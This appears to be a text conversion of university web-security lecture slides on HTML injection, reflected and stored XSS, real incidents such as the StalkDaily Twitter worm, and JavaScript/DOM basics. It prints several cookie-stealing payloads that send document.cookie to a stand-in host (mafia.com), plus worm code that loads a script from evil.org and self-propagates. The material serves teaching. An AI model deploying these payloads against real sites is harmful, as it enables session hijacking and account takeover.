

**XSS (Cros site scripting) : special cases of HTML injection, where attacker input is executed as JavaScript** 

### **HTML injection**

**HTML injection: user input is 'echoed' back without encoding But why is this a security problem?**

**1 simple HTML injection attacker can deface a webpage, with pop-ups, ads, or fake info http://cnn.com/search?string="<h1>Joe Biden dies</h1> <img=.......>"**

**Such HTML injection abuses trust that a user has in a website: user believes content is from the website, but it comes from an attacker**

**2 XSS**

**the injected HTML contains JavaScript**

**Execution of this code can have all sorts of nasty effects...**

### **Stealing cookies with XSS**

**http://target.com/search.php?term=<script> window.open("http://mafia.com/steal.php?stolencookie="** 

**+ document.cookie) </script>**

**What happens when user clicks on this link?**

- **1. Browser goes to http://target.com/search.php**
- **2. Website target.com returns**

**<HTML> Results for <script>window.open(....)</script> </HTML>**

- **3. Victim's browser executes this script, sending document.cookie to mafia.com as a parameter in the URL**
- **4. Attacker can now join the session!**

**NB cookie stealing is the standard XSS example, but a bit old-fashioned. Websites should declare important cookies as HttpOnly making it impossible from JavaScript code to access the cookie.** 

**But attackers can still steal any other info or perform any actions in the user's browser.**

### **More stealthy stealing of cookies using XSS**

```
<script>
 img = new Image();
 img.src ="http://mafia.com/" + 
             encodeURIComponent(document.cookie) 
</script>
```
**Better because the user won't notice a change in the webpage or a pop-up window when this script is executed, unlike the example on the previous slide**

**Why is URL-encoding (with** *encodeURIComponent)***useful? Special characters in the cookie could cause problems in the URL**

### **Scenario 1: reflected XSS attack**

**1. Attacker crafts malicious URL containing JavaScript for vulnerable website** 

```
https://google.com/search?q=<script>...</script>
```
**2. Attacker then tempts victim to click on this link** 

**by sending email with the link, or posting this link on a website**



### **Scenario 2: stored XSS attack**

- **1. Attacker injects HTML - incl. scripts - into a web site, which is stored at that web site (eg. a Brightspace forum posting)**
- **2. This is echoed back later when victim visit the same site**



**Extra advantage: the victim is likely to be logged on to the website**

## **Examples of XSS attacks**

#### **JavaScript game injected into Blackboard.ru.nl**



#### **Example: stored XSS vulnerability via Twitter**



#### **Example: stored XSS attack via Google docs**



- **Save as CSV file in spreadsheets.google.com**
- **Some web browsers rendered this content as HTML and executed the script!**
- **This allowed attacks on gmail.com, docs.google.com, code.google.com, .. because these all share the same cookie**

**Is this the browser's fault, or the web-site's (i.e. google-docs) fault?**

#### **Example: Reflected XSS via error message**

**Like search fields, error messages are a well-known attack vector for reflected XSS**

### **Suppose http://www.example.com/page?var=foo returns a webpage with the error message "Resource foo is not found"**

#### **Then**

**http://www.example.com/page?var=<script>...</script> returns an error page with the script on it. If not encoded and/or sanitised properly, the browser will execute the script .**

#### **Example: Twitter StalkDaily worm**

**executed when you see this profile**

**Included in twitter profile:**

**<a href="http://stalkdaily.com"/><script src="http://evil.org/attack.js">...**

**where attack.js includes the following attack code** 

```
var update = urlencode("Hey everyone, join www.StalkDaily.com."); 
var ajaxConn = new XHConn();...
ajaxConn.connect("/status/update", "POST", 
      "authenticity_token="+authtoken+"&status="+update+" 
       &tab=home&update=update");
var set = urlencode('http://stalkdaily.com"></a><script 
                   src="http://evil.org/attack.js"> </script><script 
                   src="http://evil.org/attack.js"></script><a '); 
ajaxConn1.connect("/account/settings", "POST", 
      "authenticity_token="+authtoken+"&user[url]="+set+" 
       &tab=home&update=update");
                                                    change profile to include 
                                                                    tweet the link
```
**the attack code!**

### **Websecurity.cs.ru.nl XSS attacks (level 5 & 6)**

**You have to steal a cookie of the system administrator**



## **The power of JavaScript & the DOM API**

**and the Same Origin Policy (SOP) to rein it in**

### **Recall: dynamic web pages**

**Most web pages do not just contain static HTML, but are dynamic: they contain executable content**



### **Languages for Dynamic Content**

- **JavaScript part of HTML standard**
- **WebAssembly**
- **Flash**
- **Silverlight**
- **ActiveX**
- **Java**

• **....**

**require a browser add-on, almost extinct**

**CSS (Cascading Style Sheets) defines layout and colours of web page, headers, links, etc.** 

- **CSS is also part of HTML**
- **Not quite execution, but can be abused**
	- **JavaScript is Turing-complete, CSS graphical effects are not**

### **JavaScript**

- ⚫ **JavaScript is the leading language used in client-side scripting** 
	- ⚫ **embedded in web page & executed in the user's web browser**
	- ⚫ **reacting on events (eg keyboard) and interacting with webpage**
- **JavaScript has NOTHING to do with Java**
- **Typical uses:**
	- **User interaction with the web page**

**Eg opening & closing menus, providing a client-side editor for input, ...** 

**JavaScript code can completely rewrite the contents of an HTML page without connecting to the web server!**

– **Client-side input validation**

**Eg has the user entered a correct date, valid s-number, syntactically correct email address or credit card number, or strong enough password?**

**NB such validation should not be security-critical, because malicious client can trivially by-pass it!**

### **The power of JavaScript: session replays**

**JavaScript can be used to record all user activity on a site, so that the entire session can be observed and replayed server-side.**



#### **Example replay using FullStory**

**https://freedom-to-tinker.com/2017/11/15/no-boundaries-exfiltration-of-personal-data-by-session-replay-scripts/**

### **JavaScript**

- **Scripting language interpreted by browser <script type="text/javascript"> ... </script> optional**
- **Built-in functions eg to change content of the window <script> alert("Hello World!"); </script>**
- **You can define additional functions**

**<script> function hi(){alert("Hi!");}</script>**

• **Built-in event handlers for reacting to user actions** 

```
<img src="pic.jpg" onMouseOver="javascript:hi()">
```
• **Code can be inline, as in examples above, or in external file specified by URL**

**<script src="http://a.com/base.js"></script> Read HTML specs to see what should happen if you include both, eg in <script src="js/base.js"> alert("hi") </script> Example: http://www.cs.ru.nl/~erikpoll/websec/demo/demo\_javascript.html NB try out example on this page & look at the code (also for the exam)**

### **DOM (Document Object Model)**

#### **DOM is representation of the content of a webpage, in OO style**

**Webpage is a document object with various properties, such as**

**document.URL, document.referer, document.cookie,** 

**document.title…**

**and with all elements of the page as sub-objects**

